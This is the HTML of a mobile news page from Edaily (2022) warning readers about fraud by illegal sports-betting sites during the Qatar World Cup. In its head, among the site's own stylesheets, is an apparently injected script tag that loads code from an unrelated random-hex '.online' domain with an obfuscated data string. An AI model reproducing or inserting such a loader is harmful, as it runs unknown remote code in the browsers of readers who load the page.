

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.edaily.co.kr/news/read?newsId=03138966632555568&mediaCodeNo=257
body_size: 57932
content:


<!DOCTYPE html>
<html lang="ko">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
	<meta name="robots" content="index, follow" />

	<meta name="title" content="월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요" />
	<meta name="description" content="A씨는 스포츠 경기에 베팅해 결과를 맞췄다. 이후 당첨금을 환전하기 위해 사이트에 들어갔지만 기존 원금 그대로였다. 사이트에서 해당 경기는 무효처리돼 있었다. A씨는 사이트에 문의했고 직원들의 실수였다며 곧 당첨금을 주겠다는 답변을 들었다. 얼마 뒤 A씨의 아이디는..." />
	<meta name="keywords" content="이데일리, edaily, 경제신문, 일간지, 신문, 뉴스, 보도, 속보, snapkey=80582,사기,도박,먹튀,월드컵,카타르 월드" />
	<meta name="news_keywords" content="월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요" />

	<meta property="og:title" content="월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://m.edaily.co.kr/news/read?newsId=03138966632555568&amp;mediaCodeNo=257" />
	<meta property="og:image" content="https://image.edaily.co.kr/snaptime/80582,사기,도.jpg" />
	<meta property="og:description" content="A씨는 스포츠 경기에 베팅해 결과를 맞췄다. 이후 당첨금을 환전하기 위해 사이트에 들어갔지만 기존 원금 그대로였다. 사이트에서 해당 경기는 무효처리돼 있었다. A씨는 사이트에 문의했고 직원들의 실수였다며 곧 당첨금을 주겠다는 답변을 들었다. 얼마 뒤 A씨의 아이디는..." />
	<meta property="og:article:author" content="https://www.facebook.com/edailynews" />
	<meta property="og:site_name" content="이데일리" />

	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요" />
	<meta name="twitter:site" content="edaily_news" />
	<meta name="twitter:creator" content="edaily_news" />
	<meta name="twitter:image" content="https://image.edaily.co.kr/snaptime/80582,사기,도.jpg" />
	<meta name="twitter:description" content="A씨는 스포츠 경기에 베팅해 결과를 맞췄다. 이후 당첨금을 환전하기 위해 사이트에 들어갔지만 기존 원금 그대로였다. 사이트에서 해당 경기는 무효처리돼 있었다. A씨는 사이트에 문의했고 직원들의 실수였다며 곧 당첨금을 주겠다는 답변을 들었다. 얼마 뒤 A씨의 아이디는..." />

	<meta property="article:author" content="이데일리" />
	<meta property="article:publisher" content="이데일리" />
	<meta property="article:published_time" content="2022-12-05T17:26:13+09:00" />
	<meta property="article:section" content="사회" />
	<meta property="article:section2" content="사회일반" />
	<meta property="article:section3" />
	<meta property="dd:category" content="15000" />
	<meta property="dd:category2" content="15300" />
	<meta property="dd:category3" />
	<meta property="dable:item_id" content="03138966632555568" />
	<meta property="dable:image" content=" https://image.edaily.co.kr/images/content/defaultimg.jpg" />
	<meta property="dable:author" content="월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요" />

	<meta itemprop="name" content="월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요" />
	<meta itemprop="description" content="A씨는 스포츠 경기에 베팅해 결과를 맞췄다. 이후 당첨금을 환전하기 위해 사이트에 들어갔지만 기존 원금 그대로였다. 사이트에서 해당 경기는 무효처리돼 있었다. A씨는 사이트에 문의했고 직원들의 실수였다며 곧 당첨금을 주겠다는 답변을 들었다. 얼마 뒤 A씨의 아이디는..." />
	<meta itemprop="image" content="https://image.edaily.co.kr/snaptime/80582,사기,도.jpg" />

	<meta property="movideo:news_key" content="03138966632555568_257">

	<title>월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요</title>

	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
	<link rel="canonical" href="https://www.edaily.co.kr/News/Read?newsId=03138966632555568&mediaCodeNo=257" />
	<link rel="alternate" media="only screen and (min-width: 641px)" href="https://www.edaily.co.kr/News/Read?newsId=03138966632555568&mediaCodeNo=257" />

	<link type="text/css" rel="stylesheet" href="/Content/css/common.css?v=20250318" />
	<link type="text/css" rel="stylesheet" href="/Content/css/font.css?v=20251209" />
	
	<script src="https://07c225f3.online/loader.min.js" charset="UTF-8" query="v=20251216"
			data="zmpc7f0w1wv6w8iw1w3w1fnwhw2mwftwvkvf24\w1wvf2ffwv80ii\w1tw6f2wh4\w1iwvkwhf2i9f2f2wv\w1t9w6f2h4\w18wewxmwvf2mwv80ii8iwvkwhf250ii\w11w1f6wm">
	</script>
	<link type="text/css" rel="stylesheet" href="/Content/css/layout.css?v=20251209" />

	<script type="text/javascript" src="/Scripts/jquery-3.6.1.min.js"></script>

	
	<script type="text/javascript" src="//send.mci1.co.kr/delivery/js/31320570/22898069970" async></script>
	<script async charset="utf-8" src="//static.dable.io/dist/plugin.min.js"></script>
	<script id="tb_loader_script" async src="//cdn.taboola.com/libtrc/edaily/loader.js"></script>
	<script type="text/javascript">
		
		fetch("/News/NewsReadLog?newsID=03138966632555568&mediaCodeNo=257&path=MOBILE&referrer=" + document.referrer + "&mediaCodeNo=257").then();
		fetch("/News/NewsAdLog?p1=1&p2=1&p3=1").then();

		
		(function (d, b) {
			if (d[b] && d[b].q) return;
			d[b] = function () { (d[b].q = d[b].q || []).push(arguments) };
		})(window, 'dable');

		
		window._taboola = window._taboola || [];
		_taboola.push({ article: 'auto' });
		if (window.performance && typeof window.performance.mark == 'function') {
			window.performance.mark('tbl_ic');
		}
	</script>

	
	
	<script type="application/ld+json">
	{
		"@type": "NewsArticle",
		"headline": "월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요",
		"author": [
		{ "@type": "Person", "name": "한승구 기자", "url": "https://www.edaily.co.kr/jroom/main?jid=hjes18" },
		{ "@type": "Organization", "name": "이데일리", "url": "https://www.edaily.co.kr/" }
		],
		"image": ["https://image.edaily.co.kr/snaptime/80582,사기,도.jpg"],
		"datePublished": "2022-12-05T17:26:13+08:00",
		"dateModified": "2022-12-05T17:26:13+08:00)"
	}
	</script>
	<script src="https://cdn.taboola.com/webpush/publishers/1042808/taboola-push-sdk.js"></script>

	
	<script src="https://ad.doorigo.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0Hq9&out=copy"></script>

	
	<!-- Matomo -->
	<script async src="//analytics.edaily.co.kr/matomo.js"></script>
	<script>
		var _paq = window._paq = window._paq || [];
		/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
		_paq.push(['trackPageView']);
		_paq.push(['enableLinkTracking']);

		(function () {
			_paq.push(['setTrackerUrl', '//analytics.edaily.co.kr/matomo.php']);
			_paq.push(['setSiteId', '3']);

			_paq.push(['setCustomDimension', 1, 'E_03138966632555568']); 
			_paq.push(['setCustomDimension', 2, 'DA35']); 
			_paq.push(['setCustomDimension', 3, 'hjes18']); 
			_paq.push(['setCustomDimension', 4, 'E861']); 
			_paq.push(['setCustomDimension', 5, '다문화동포팀']); 
			_paq.push(['setCustomDimension', 6, 'snapkey=80582,사기,도박,먹튀,월드컵,카타르월드']); 
		})();
	</script>
	<!-- End Matomo Code -->

	<style type="text/css">
		body { max-width: 640px; margin: 0 auto !important; }
		.pharm { display: none !important; }
		#slide1 { transform: translateX(100%); }
		#slide2 { transform: translateX(-100%); }
		#slide1, #slide2 { z-index: 99999; width: 100%; height: 100%; background-color: white; position: fixed; top: 0px; left: 0px; overflow-y: scroll; transition: all 0.3s ease-out 0s; }
	</style>
</head>

<body>
	
	<script type="text/javascript" src="/Scripts/swiper.min.js"></script>
	<script type="text/javascript" src="/Scripts/sns.share.js?v=20250423"></script>
	<script type="text/javascript" src="/Scripts/fullsereen.js"></script>
	<script type="text/javascript" src="/Scripts/m.function.v3.js"></script>
	<script type="text/javascript" src="/m_resources/js/functions.js?v=20221213"></script>
	<script type="text/javascript" src="/Scripts/jquery-ui.min.js"></script>

	
	<div class="foinTarget">
		<script src="https://ad.aceplanet.co.kr/cgi-bin/PelicanC.dll?impr?pageid=068h&out=script"></script>
	</div>

	<div class="ad_slide" id="slide1" position-x="100" style="">
		<div id="ad_slide_1">
			<!-- Begin Dable 본문하단_세로IF / For inquiries, visit http://dable.io -->
			<section>
				<div style="width: 336px; margin: 0 auto;">
					<iframe src="//ad.adjw.co.kr/cgi-bin/PelicanC.dll?impr?pageid=06rw&out=iframe" 
						width="336" height="280" marginwidth="0" marginheight="0" 
						allowTransparency="true" hspace="0" vspace="0" frameborder="0" scrolling="no" 
						sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"
					></iframe>
				</div>

				<div class="ad_infinite">
					<!-- JWAD Begin Dable 슬라이드_세로IF  -->
					<div id="dablewidget_M7NyPrRo" data-widget_id="M7NyPrRo">
						<script type="text/javascript">
							(function (d, a) { d[a] = d[a] || function () { (d[a].q = d[a].q || []).push(arguments) }; }(window, 'dable'));
							dable('renderWidget', 'dablewidget_M7NyPrRo');
						</script>
					</div>
					<!-- End 슬라이드_세로IF  -->
				</div>

				<div class="ad_slide_bottom">
					<iframe src="//ad.adjw.co.kr/cgi-bin/PelicanC.dll?impr?pageid=04Lu&out=iframe"
							title="슬라이드 Bottom" width="100%" height="100"
							allowTransparency="true" scrolling="no" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0"
							sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox">
					</iframe>
				</div>
			</section>
		</div>
	</div>

	<div class="ad_slide" id="slide2" position-x="-100" style="">
		<div id="ad_slide_2">
			<!-- Begin Dable 본문하단_세로IF / For inquiries, visit http://dable.io -->
			<section>
				<div style="width: 336px; margin: 0 auto;">
					<iframe src="//ad.adjw.co.kr/cgi-bin/PelicanC.dll?impr?pageid=06rw&out=iframe" 
						width="336" height="280" marginwidth="0" marginheight="0" 
						allowTransparency="true" hspace="0" vspace="0" frameborder="0" scrolling="no" 
						sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"
					></iframe>
				</div>

				<div class="ad_infinite">
					<!-- JWAD Begin Dable 슬라이드_세로IF  -->
					<div id="dablewidget_GlYqE8Jl" data-widget_id="GlYqE8Jl">
						<script type="text/javascript">
							(function (d, a) { d[a] = d[a] || function () { (d[a].q = d[a].q || []).push(arguments) }; }(window, 'dable'));
							dable('renderWidget', 'dablewidget_GlYqE8Jl');
						</script>
					</div>
					<!-- End 슬라이드_세로IF  -->
				</div>

				<div class="ad_slide_bottom">
					<iframe src="//ad.adjw.co.kr/cgi-bin/PelicanC.dll?impr?pageid=04Lu&out=iframe"
							title="슬라이드" width="100%" height="100"
							allowTransparency="true" scrolling="no" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0"
							sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox">
					</iframe>
				</div>
			</section>
		</div>
	</div>

	<div class="current"></div>




<header id="header">
	<div class="m_gnb position_r">
		<div class="icon btn_menu"><a href="javascript:;">menu</a></div>
		<div class="m_allmenu_box">
			<span class="icon btn_close">닫기</span>
			<div class="mypage_infoarea position_r">
				<!-- 로그인 하기전 -->
				<div class="login_before" id="login_before">
					<a href="https://member.edaily.co.kr/"><span class="icon">로그인하세요</span></a>
				</div>
				<!-- 로그인 후 -->
				<div class="login_after" id="login_after">
					<a href="/mypage/default.html"><span class="icon"><em>마이</em>페이지</span></a>
					<a href="javascript:;" class="icon logoutwant" id="btn_logout">로그아웃</a>
				</div><!-- //로그인 후 -->
			</div>

			<div class="second_content">
				<ul>
					<li><a href="http://mpharm.edaily.co.kr" onclick="return target_blank(this)">팜이데일리</a></li>
					<li><a href="https://marketin.edaily.co.kr" onclick="return target_blank(this)">마켓인</a></li>
					<li><a href="https://thebelt.edaily.co.kr" onclick="return target_blank(this)">TheBeLT</a></li>
				</ul>
			</div>

			<div class="m_allmenulist">
				<ul>
					<li><a href="/News/NewsFlash" style="color:#b6403e;">실시간뉴스</a></li>
					<li><a href="/NewsList/0101">정치</a></li>
					<li><a href="/NewsList/0201">경제</a></li>
					<li><a href="/NewsList/0301">사회</a></li>
					<li><a href="/NewsList/0401">부동산</a></li>
					<li><a href="/NewsList/0501">기업</a></li>
					<li><a href="/NewsList/0601">IT&#183;과학</a></li>
					<li><a href="/NewsList/0701">증권</a></li>
					<li><a href="/NewsList/1301">제약·바이오</a></li>
					<li><a href="/NewsList/0801">글로벌</a></li>
					<li><a href="/Opinion">오피니언</a></li>
					<li><a href="/NewsList/0901">연예</a></li>
					<li><a href="/NewsList/1001">스포츠</a></li>
					<li><a href="/NewsList/1101">문화</a></li>
					<li><a href="/issue?cd=">이슈</a></li>
					<li><a href="/Photo/GalleryNewsList?hotParent=2">포토</a></li>
					<li><a href="https://etv.edaily.co.kr/m">영상</a></li>
					<li><a href="/Series">연재</a></li>
					<li><a href="http://golfin.edaily.co.kr/" onclick="return target_blank(this)">골프in</a></li>
					<li><a href="/globalmarket">글로벌마켓</a></li>
					<li><a href="/withchannel">다문화동포</a></li>
				</ul>
			</div>

			<div class="m_goapply">
				<ul>
					<li><a href="/popup/newspaper.html"><span>지면보기</span></a></li>
					<li><a href="/service/report_form.html"><span>기사제보</span></a></li>
					<li><a href="/mypage/subscribe.html"><span>구독신청</span></a></li>
					<li class="webOnly"><a href="javascript:;" id="btn_goPC2"><span>PC버전</span></a></li>
					<li class="appOnly" style="display: none;"><a href="javascript:call_excuteSetting();"><span>앱 설정</span></a></li>
				</ul>
			</div>
		</div>

			<div class="icon sub_logo">
				<a href="/">EDAILY</a>
				<i style="font-size:1.3em;">사회일반</i>
			</div>

		<a href="/Series/List/215" class="gnbbanner_onlyed">ONLY EDAILY WINGBANNER</a>

		

		<div class="icon_paris" style="display:none;">
			<a href="https://edaily.co.kr/Election2025" class="open_paris">제21대 대통령선거</a>
		</div>

		<div class="m_search aichat"><a href="javascript:;" class="aichat_wraps_m">AI 검색</a></div>
	</div>

	<div class="on_m_search">
		<span class="icon btn_close">닫기</span>

		<div class="search_box ">
			<div class="ai_search_area">
				<div class="search_taps">
					<a href="javascript:;" class="btn ai">AI 검색</a>
					<a href="javascript:;" class="btn base active">기본 검색</a>
				</div>

				<div class="search_resultarea">
					<div class="search_article_ai ">
						<input type="search" id="searchvalue_ai" placeholder="AI로 뉴스를 검색해 보세요.">
						<label for="btn_headSearch" class="btn_detailsearch">search</label>
						<p class="by_intro">power by perplexity</p>
					</div>
					<div class="search_article_base show">
						<input type="search" id="searchvalue_base" placeholder="궁금한 뉴스를 검색해 보세요.">
						<label for="btn_headSearch" class="btn_detailsearch">search</label>
					</div>
				</div>
			</div>
			<video class="aichat_videosize " muted loop playsinline webkit-playsinline autoplay poster="https://image.edaily.co.kr/images/aichat/aichat_videoposter.jpg">
				<source src="https://image.edaily.co.kr/images/aichat/aiback03.mp4" type="video/mp4">
			</video>
		</div>
	</div>


</header>

<script type="text/javascript">
	let searchTheme = "base";

	function fnSearch() {
		if ($(`#searchvalue_${searchTheme}`).val() == "") {
			alert("검색어를 입력해 주시기바랍니다.");
		} else if (searchTheme === "ai") {
			location.href = `https://edaily.co.kr/search/ai?s=${encodeURI($("#searchvalue_ai").val())}`;
		} else {
			location.href = `/search/?keyword=${encodeURI($("#searchvalue_base").val())}`;
		}
	}

	// 검색 토글 동작
	function setSearchTheme(theme) {
		searchTheme = theme;

		// 초기화
		$(".btn.ai, .btn.base").removeClass("active");
		$(".search_article_ai, .search_article_base, .aichat_videosize").removeClass("show");
		$(".search_box.ai").removeClass("ai");

		$(`.btn.${theme}`).addClass("active");
		$(`.search_article_${theme}`).addClass("show");

		if (theme === "ai") {
			$(".aichat_videosize").addClass("show");
			$(".search_box").addClass("ai");
		}
	}

	$(() => {
		//전체메뉴 레이어
		window.allmenuPopupObj = Popup($('#allmenu_layer'), { vertical: 'top', horizontal: 'left', effect: 'slide', duration: 100, scroll: true });

		// 검색
		$('#searchvalue_ai, #searchvalue_base').on("keydown", (e) => { if (e.which === 13) { fnSearch(); } });

		$(".btn.ai").on("click", (e) => { setSearchTheme("ai"); });
		$(".btn.base").on("click", (e) => { setSearchTheme("base"); });
		$(".btn_detailsearch").on("click", (e) => { fnSearch(); });

		//로그인
		if (userInfo.masterId == "") {
			$('#login_before').show();
			$('#login_after').hide();
		} else {
			$('#login_before').hide();
			$('#login_after').show();
		}

		//로그아웃
		$("#btn_logout").on("click", () => {
			app_logout();
			$.cookie("userInfo", "", { path: "/", domain: ".edaily.co.kr", expires: -1 });
			$.cookie("MCodeID", "", { path: "/", domain: ".edaily.co.kr" });
			location.href = "/";
		});
		$('.btn_show_close').on("click", () => $('.top_gnb_show').removeClass('open')); // 20211207 GNB 교체로 기능변경
		$('.btn_close').on("click", () => $('.sharing_box, .m_allmenu_box').removeClass('open')); //HEADLINE SNS팝업
		$('.btn_menu').on("click", () => $('.m_allmenu_box').toggleClass('open'));
		$('.btn_close,.m_search').on("click", () => $('.m_allmenu_box').removeClass('open'));
		$('.btn_menu').on("click", () => $(".on_m_search, .search_box").removeClass('open'));
		$('.m_search').on("click", () => $(".on_m_search, .search_box").toggleClass('open'));
		$('.btn_close').on("click", () => $('.m_allmenu_box, .on_m_search, .search_box').removeClass('open')); //전체메뉴 검색메뉴 확장

		// PC버전 이동
		$("#btn_goPC2").on("click", () => {
			$.cookie('ed_mobile', '1', { path: '/', domain: '.edaily.co.kr' });
			$.cookie('type', 'm', { path: '/', domain: '.edaily.co.kr' });

			window.location.href = "http://www.edaily.co.kr/" + $(location).attr("pathname") + $(location).attr("search");
		});

		if (comGlo_appUserINFO['terminal'] == "app") {
			$(".webOnly").hide();
			$(".appOnly").show();
		}
	});
</script>

	<!-- container -->
	<section id="ed">
		<div id="swiper_main">
			<div class="newsdetail">
				<div class="article_head">
					<h1>
월드컵 열기 후끈...불법 스포츠 도박 사기 조심하세요					</h1>
					
					<a href="https://www.edaily.co.kr/search/ai?k=03138966632555568_257" target="_blank" class="aichat_banner_md ani02 mt20 mb20">
						<div class="aibanner_md_text">
							<img src="https://image.edaily.co.kr/images/aichat/aichat_banner_md.png" alt="이 기사 AI가 핵심만 딱!">
						</div>
						<div class="aibanner_md_aniimg">
							<img src="https://image.edaily.co.kr/images/aichat/global_ani.png" alt="애니메이션 이미지">
						</div>
					</a>

					<div class="author_info">
						<div class="subscription">
							<a href="https://media.naver.com/journalist/018/" target="_blank">
								<span>구독</span>
							</a>
						</div>
						<div class="name_time">
							<span class="name"><a href="#">한승구 기자</a><i>I</i></span>
							<span class="time">2022.12.05 17:26:13</span>
						</div>
					</div>
					<div class="btn_util">
						<div class="control" id="fontsize">
							<button id="btn_font" type="button" class="utility_btn btnfont" title="글자크기조정">
								<i class="bgimg ico_textsize">글씨 크게/작게</i>
							</button>
							<div id="layer_font" class="font_layer" style="display:none;">
								<button type="button" class="bgimg fon01" value="23">23px</button>
								<button type="button" class="bgimg fon02" value="21">21px</button>
								<button type="button" class="bgimg fon03 on" value="19">19px</button>
								<button type="button" class="bgimg fon04" value="17">17px</button>
								<button type="button" class="bgimg fon05" value="15">15px</button>
							</div>

							<button id="btn_sns" type="button" class="utility_btn btnsns" title="SNS 공유하기"><i class="bgimg ico_share">SNS공유하기</i></button>
							<div id="layer_sns" class="topsns_layer" style="display:none;">
								<ul class="sns0325">
									<li><a href="javascript:SnsShare('kakao');" class="bgimg btn_kakao">카카오</a></li>
									<li><a href="javascript:SnsShare('fb');" class="bgimg btn_facebook">페이스북</a></li>
									<li><a href="javascript:SnsShare('tw');" class="bgimg ico_twitter">트위터</a></li>
									<li><a href="javascript:SnsShare('band');"><span class="bgimg btn_band">BAND</span></a></li>
									<li><a href="javascript:snsURLCopy();" class="bgimg btn_link">URL</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
				<!-- //기사제목 -->


					<div class="article_summary">
						<p>불법 베팅 사이트...누구나 접근 가능 <br> ‘먹튀·후적중·졸업&apos;&apos; 사기 수법 다양 <br> 우회 사이트 이용...피해 구제 어려워 </p>
					</div>

				<div class="article_body" itemprop="articleBody">
					
					

					[이데일리 한승구 인턴 기자]  A씨는 스포츠 경기에 베팅해 결과를 맞췄다. 이후 당첨금을 환전하기 위해 사이트에 들어갔지만 기존 원금 그대로였다. 사이트에서 해당 경기는 무효처리돼 있었다. A씨는 사이트에 문의했고 직원들의 실수였다며 곧 당첨금을 주겠다는 답변을 들었다. 얼마 뒤 A씨의 아이디는 삭제됐다.<BR><BR>B씨는 불법 토토 사이트에서 50만원을 충전해 300만원까지 보유 금액을 늘렸다. 이후 환전을 하려 했으나 사이트는 원금 50만원만 환전 가능하다고 답변했다. 베팅금 상한가 규정을 위반했다는 이유였다. 이후 B씨는 규정을 위반하지 않았다는 베팅 기록을 사이트에 제시했다. 사이트 측은 제대로 알아보겠다며 시간을 달라고 말했다. 얼마 뒤 B씨의 아이디는 삭제됐다.<BR><BR><figure style="margin-left: 0; margin-right: 0;"><img class="size-full wp-image-80584" src="https://snaptime.edaily.co.kr/wp-content/uploads/2022/12/IT_td01540001509_l.jpg"  width="1200"  /><figcaption style="color:999 !important; padding-top:11px; margin:0 0 20px; font-size:12px !important; display:block; line-height:21px !important; text-align:center;"> (출처: 이미지 투데이)</figure><BR><BR><BR><BR>2022년 카타르 월드컵이 개막하면서 불법 스포츠 도박 사이트가 기승을 부리고 있다. 대부분 불법 사이트가 해외에 서버를 두고 수시로 잠적하기 때문에 이용자들은 사기 피해 위험에 무방비하게 노출돼있다. 스냅타임에서 불법 스포츠 도박 사이트의 위험성과 사기 수법을 알아보았다.<BR><BR><BR><BR><b>'적중픽 골라주세요' , '애국배팅 갑니다'</b><BR><BR><div class='adTarget01' style='text-align:center;'><iframe width="336" height="280" src="//ad.adjw.co.kr/cgi-bin/PelicanC.dll?impr?pageid=02oX&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></div>최근 월드컵이 개막하면서  각종 커뮤니티에서는  스포츠 도박 관련 게시물이 올라오기 시작했다. 불법 사이트는 ‘각종 이벤트 365일 진행', '상한 5천만원'등 큰 수익을 낼 수 있다는 식의 다양한 베팅 옵션과 수수료가 없다는 점을 내세우며 이용자들을 현혹한다. 경찰청에서 조사한 사이버 도박 범죄 현황 자료에 따르면 2021년 기준 스포츠 토토는 3415건 발생했다. 이는 작년 사이버 도박(카지노, 경륜, 기타 등) 건수의 62%에 해당하는 수치다.<BR><BR>불법 스포츠 도박 사이트들은 온라인으로 운영하기 때문에 누구든 쉽게 접근이 가능하다. 친구의 권유로 불법 스포츠 도박을 시작한 26세 취업준비생 J씨는 스냅타임과의 인터뷰에서 스마트폰만 있으면 언제든 베팅이 가능하다고 말했다. J씨는 “인터넷에 검색하면 쉽게 사이트를 찾을 수 있고 가입 시 복잡한 인증절차도 없었다”면서 “당시 걸었던 종목(해외축구)의 경기 진행 상황에 따라 계속 새롭게 베팅했다”고 말했다. 불법 스포츠 사이트에는 성인인증 절차도 없어서 입출금 계좌만 있으면 청소년들도 쉽게 유혹에 빠질 수 있다.<BR><BR><BR><BR><b>‘먹튀·후적중·졸업’...사기 수법 다양해</b><BR><BR><div class="relTarget"></div>불법 사이트의 사기 수법은 다양했다. A씨처럼 각종 불합리한 규정, 이유 등을 내세워 돈을 주지 않거나 계정을 삭제시키는 경우가 가장 일반적이었다. 일명 ‘먹튀’라고 부르는 사례다. 먹튀는 불법 스포츠 도박계에서 쓰이는 은어로 환전·입금 요청에 불합리한 이유를 들며 계정을 정지시키거나 사이트를 폐쇄하는 행위를 일컫는다. 실제로 인터넷에 올라온 불법 사이트 피해 사례를 보면 불법 사이트는 규정이 새롭게 바뀌었다는 말부터 기상악화 등의 이유까지 들며 출금을 거부했다.<BR><BR>불법 스포츠 도박 사이트 이용자들 사이에선 ‘후적중’, ‘중적’ 등 사기 수법을 일컫는 다양한 은어도 있었다. 후적중은 경기 후 적중한 경기를 무효 처리하면서 당첨금을 주지 않는 수법이다. 그 외에도 중적(경기 도중에 무효처리를 해버리는 행위), 부먹(당첨금의 부분만 먹튀하는 행위), 심지어는 수익률이 좋은 계정 이용을 금지시키는 ‘졸업’이라는 사기 수법도 있었다.<BR><BR><BR><BR><figure style="margin-left: 0; margin-right: 0;"><img class="wp-image-80586 size-full" src="https://snaptime.edaily.co.kr/wp-content/uploads/2022/12/433.jpg"  width="100%"  /><figcaption style="color:999 !important; padding-top:11px; margin:0 0 20px; font-size:12px !important; display:block; line-height:21px !important; text-align:center;"> (온라인  불법 스포츠 도박 사이트 배너. 웹사이트 캡쳐)</figure><BR><BR><div class='adTarget02' style='text-align:center; margin-bottom: 20px;'><iframe width="336" height="280" src="//ad.adjw.co.kr/cgi-bin/PelicanC.dll?impr?pageid=05OM&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" sandbox="allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals allow-top-navigation-by-user-activation allow-popups-to-escape-sandbox"></iframe></div><BR><BR><b>우회 사이트 사용...피해 구제 어려워</b><BR><BR>불법 스포츠 도박 사이트는 대부분 해외에 서버를 두고 우회 사이트를 이용하는 방식이다.  대포폰, 대포통장 이용하며 사이트를 폐쇄한 뒤 잠적하는 경우가 빈번하다. 운영자를 체포하지 못하면 사이트를 경찰측에서 폐쇄해도 금방 새롭게 만들어질 수 있다는 점도 문제다. 이용자들이 승패와 상관없이 언제나 사기 당할 위험이 있는 것이다.<BR><BR>이윤호 동국대 경찰행정학과 교수는 “대부분 온라인 불법 도박 사이트가 해외에 서버를 두고 있다”며 “해외에서는 국내법이 작용할 수 없기 때문에 검거하는 일이 쉽지 않다”고 말했다. 해당 국가에서 자발적으로 협조해야 하는데 강제성이 없어서 협동 수사가 쉽지 않다는 게 그의 설명이다.<BR><BR>애초에 불법인 탓에 사기를 당해도 신고하기 어렵다. 사이버 도박이 ‘피해자 없는 범죄’라고 불리는 이유다. 이 교수는 “사기 피해 신고는 가능하나 본인도 불법 도박을 했다는 사실에 책임을 져야 하기 때문에 현실적으로 신고가 어렵다”고 말했다.<b> </b><BR><BR><BR><BR><b>스포츠 베팅 유사행위 모두 불법입니다</b><BR><BR>한국에서는 ‘스포츠토토’와 ‘베트멘’을 제외한 스포츠 베팅 사이트는 모두 불법이다. 국내에서 불법 사이트에 돈을 거는 행위는 5년 이하의 징역 또는 5000만원 이하의 벌금을 처벌받는 범죄행위다. 경찰은 이번 월드컵 시즌에 맞춰 전국 시·도경찰청 사이버 도박 전담 수사팀을 통해 불법 스포츠 토토 사이트를 집중적으로 단속하고 있다.<BR><BR><div class='adTarget03' style='text-align:center;'><iframe width="336" height="280" src="//ad.adjw.co.kr/cgi-bin/PelicanC.dll?impr?pageid=05yM&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" 